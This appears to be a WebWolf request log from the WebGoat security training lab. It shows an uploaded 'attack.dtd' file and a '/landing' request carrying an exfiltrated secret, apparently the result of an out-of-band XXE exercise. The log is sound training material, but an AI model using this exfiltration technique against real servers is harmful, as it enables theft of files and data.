 Wed Jan 13 23:40:38 KST 2021 | /WebWolf/fileupload
Wed Jan 13 23:41:18 KST 2021 | /files/root123/attack.dtd
Wed Jan 13 23:41:18 KST 2021 | /landing
{
  "method" : "GET",
  "path" : "/landing",
  "headers" : {
    "request" : {
      "user-agent" : "Java/15.0.1",
      "host" : "127.0.0.1:9090",
      "accept" : "text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2",
      "connection" : "keep-alive"
    },
    "response" : {
      "X-Application-Context" : "application:9090",
      "status" : "200"
    }
  },
  "parameters" : {
    "rst" : [ "WebGoat 8.0 rocks... (sGwKdsLPFy)" ]
  },
  "query" : "rst=WebGoat%208.0%20rocks...%20(sGwKdsLPFy)",
  "timeTaken" : "2"
}